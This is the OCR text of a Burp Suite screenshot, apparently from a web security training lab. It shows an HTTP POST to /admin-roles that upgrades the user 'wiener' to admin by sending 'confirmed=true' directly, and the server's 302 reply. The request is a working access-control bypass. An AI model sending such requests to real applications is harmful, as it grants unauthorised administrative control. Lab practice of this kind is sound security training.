 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: 0af100da04fbfc15c097751d002000fa.web-security-academy.net
3 Cookie: session=B4LW5JEpm6cTJsvWPzYomeXKBOrGpmaI
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0af100da04fbfc15c097751d002000fa.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0af100da04fbfc15c097751d002000fa.web-security-academy.net/admin-
roles
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6